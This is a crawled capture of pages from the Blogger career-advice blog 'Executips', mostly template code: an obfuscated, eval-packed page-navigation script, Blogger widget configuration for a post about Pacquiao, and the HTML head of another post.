\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6XvPdGgyKAJeUEGB6bfHrWOqeOfA:1763761448020';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8061781887589253118','//www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html','8061781887589253118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8061781887589253118', 'title': 'Executips', 'url': 'http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html', 'canonicalUrl': 'http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html', 'homepageUrl': 'http://www.robertlabayen.com/', 'searchUrl': 'http://www.robertlabayen.com/search', 'canonicalHomepageUrl': 'http://www.robertlabayen.com/', 'blogspotFaviconUrl': 'http://www.robertlabayen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61560858-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Executips - RSS\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8061781887589253118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/8939743605330550348/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6526500410981149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8939743605330550348', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s72-c/FB_IMG_1429928508071.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg', 'pageName': 'What can career people learn from Pacquiao ?', 'pageTitle': 'Executips: What can career people learn from Pacquiao ?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'What can career people learn from Pacquiao ?', 'description': '       When I was a young advertising copywriter, my boss told me \u201cmore than half of the time, our best works don\u2019t get approved. That\u2019s why...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg', 'url': 'http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8939743605330550348}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html
body_size: 39193
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.robertlabayen.com/' rel='openid.delegate'/>
<link href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' rel='canonical'/>
<title>Does your office recognize your "native" talent ? - Executips</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.robertlabayen.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.robertlabayen.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Does your office recognize your "native" talent ?, Executips: Does your office recognize your "native" talent ?, Executips' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.robertlabayen.com/feeds/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
